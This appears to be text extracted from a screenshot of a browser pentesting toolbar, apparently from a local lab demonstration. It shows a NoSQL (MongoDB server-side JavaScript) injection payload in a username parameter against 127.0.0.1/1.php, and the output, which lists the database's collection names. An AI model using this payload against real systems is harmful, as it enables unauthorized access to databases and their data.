 127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&pas 百度 <
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVA
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View S
NT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:[ "mycoll", "system.indexes", "test", "user" ]
password:2
安全先师